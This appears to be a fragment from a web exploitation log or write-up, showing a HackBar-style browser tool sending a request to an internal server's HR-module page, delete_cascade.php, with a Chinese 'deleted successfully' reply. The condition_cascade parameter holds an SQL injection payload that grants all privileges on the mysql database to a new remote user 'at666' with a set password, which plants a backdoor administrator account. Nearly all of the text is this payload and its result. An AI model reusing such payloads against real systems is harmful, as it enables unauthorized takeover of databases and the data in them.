 Load URL
Split URL
Execute
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回